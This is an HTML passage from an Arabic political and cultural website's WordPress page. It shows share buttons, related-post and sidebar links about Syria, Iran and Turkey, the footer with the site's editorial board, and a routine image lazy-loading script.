				<a href="https://api.whatsapp.com/send?text=%C2%A0%C2%A0%20%D9%82%D8%B1%D8%A7%D8%A1%D8%A9%20%D9%81%D9%8A%20%D9%83%D8%AA%D8%A7%D8%A8%3A%20%D8%A3%D9%83%D8%B1%D8%A7%D8%AF%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%D9%A1%2F%D9%A7%20%20%C2%A0%C2%A0%C2%A0%C2%A0%C2%A0%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%E2%80%93%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9%20https://arabiansforum.net/?p=14119" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=14119&text=%C2%A0%C2%A0%20%D9%82%D8%B1%D8%A7%D8%A1%D8%A9%20%D9%81%D9%8A%20%D9%83%D8%AA%D8%A7%D8%A8%3A%20%D8%A3%D9%83%D8%B1%D8%A7%D8%AF%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%D9%A1%2F%D9%A7%20%20%C2%A0%C2%A0%C2%A0%C2%A0%C2%A0%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%E2%80%93%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="يا تونس الخضراء جئتك عاشقًا      " href="https://arabiansforum.net/archives/51262" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/08/يا-تونس-نزار-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/51262">يا تونس الخضراء جئتك عاشقًا      </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 16, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="(عكازات العتمة) سرد يسند الضوء" href="https://arabiansforum.net/archives/55095" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/عكازات-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55095">(عكازات العتمة) سرد يسند الضوء</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 11, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الانتخابات التركية.. قراءة في النتائج والأجواء" href="https://arabiansforum.net/archives/47221" class="post-thumb"><img width="300" height="168" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/05/ال-4-2.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/47221">الانتخابات التركية.. قراءة في النتائج والأجواء</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 16, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="قراءة في نتائج الجولة الأولى من الانتخابات التركية" href="https://arabiansforum.net/archives/47338" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/05/ق-3-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/47338">قراءة في نتائج الجولة الأولى من الانتخابات التركية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 18, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أربعة &#8220;مسارات صعبة&#8221; في &#8220;نظرية&#8221; صلاح خلف للتحرير" href="https://arabiansforum.net/archives/85805" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D985D8B3D8A7D8B1D8A7D8AA20D8B5D8B9D8A8D8A9-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85805">أربعة &#8220;مسارات صعبة&#8221; في &#8220;نظرية&#8221; صلاح خلف للتحرير</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رسالة اللاغفران»&#8230; العناوين تهرع لإنقاذنا تخوم مضطربة لا يصلح معها خطاب الغفران السهل" href="https://arabiansforum.net/archives/85768" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1347021_0.jpeg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85768">رسالة اللاغفران»&#8230; العناوين تهرع لإنقاذنا تخوم مضطربة لا يصلح معها خطاب الغفران السهل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قراءة في رواية: البلم" href="https://arabiansforum.net/archives/85737" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-1-6-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85737">قراءة في رواية: البلم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الشحن والمظلومية التاريخية" href="https://arabiansforum.net/archives/85841" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/7ab1c877-b418-4eb6-825d-37f7ddbcc086-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85841">الشحن والمظلومية التاريخية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما بعد قسد.. المسألة الكردية وإعادة بناء الدولة السورية" href="https://arabiansforum.net/archives/85838" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Syrian-kurd-Enabbaladi_0-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85838">ما بعد قسد.. المسألة الكردية وإعادة بناء الدولة السورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران المنذورة للقلق والسخرية" href="https://arabiansforum.net/archives/85835" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85835">إيران المنذورة للقلق والسخرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الشحن والمظلومية التاريخية" href="https://arabiansforum.net/archives/85841" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/7ab1c877-b418-4eb6-825d-37f7ddbcc086-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85841">الشحن والمظلومية التاريخية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما بعد قسد.. المسألة الكردية وإعادة بناء الدولة السورية" href="https://arabiansforum.net/archives/85838" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Syrian-kurd-Enabbaladi_0-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85838">ما بعد قسد.. المسألة الكردية وإعادة بناء الدولة السورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران المنذورة للقلق والسخرية" href="https://arabiansforum.net/archives/85835" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85835">إيران المنذورة للقلق والسخرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في حاجة مثقّفين عرب إلى وصف وظيفي جديد" href="https://arabiansforum.net/archives/85832" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/المثقف-إبD8B1D8A7D987D98AD98520D8A7D984D8B5D984D8ADD98A29-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85832">في حاجة مثقّفين عرب إلى وصف وظيفي جديد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="اضطرابات يناير في إيران&#8230; قراءة قانونية ودبلوماسية" href="https://arabiansforum.net/archives/85829" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/طهران_2-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85829">اضطرابات يناير في إيران&#8230; قراءة قانونية ودبلوماسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 22, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=14119" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%C2%A0%C2%A0%20%D9%82%D8%B1%D8%A7%D8%A1%D8%A9%20%D9%81%D9%8A%20%D9%83%D8%AA%D8%A7%D8%A8%3A%20%D8%A3%D9%83%D8%B1%D8%A7%D8%AF%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%D9%A1%2F%D9%A7%20%20%C2%A0%C2%A0%C2%A0%C2%A0%C2%A0%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%E2%80%93%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9&#038;url=https://arabiansforum.net/?p=14119" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%C2%A0%C2%A0%20%D9%82%D8%B1%D8%A7%D8%A1%D8%A9%20%D9%81%D9%8A%20%D9%83%D8%AA%D8%A7%D8%A8%3A%20%D8%A3%D9%83%D8%B1%D8%A7%D8%AF%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%D9%A1%2F%D9%A7%20%20%C2%A0%C2%A0%C2%A0%C2%A0%C2%A0%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%E2%80%93%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9%20https://arabiansforum.net/?p=14119" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=14119&text=%C2%A0%C2%A0%20%D9%82%D8%B1%D8%A7%D8%A1%D8%A9%20%D9%81%D9%8A%20%D9%83%D8%AA%D8%A7%D8%A8%3A%20%D8%A3%D9%83%D8%B1%D8%A7%D8%AF%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A9%D9%A1%2F%D9%A7%20%20%C2%A0%C2%A0%C2%A0%C2%A0%C2%A0%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%E2%80%93%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
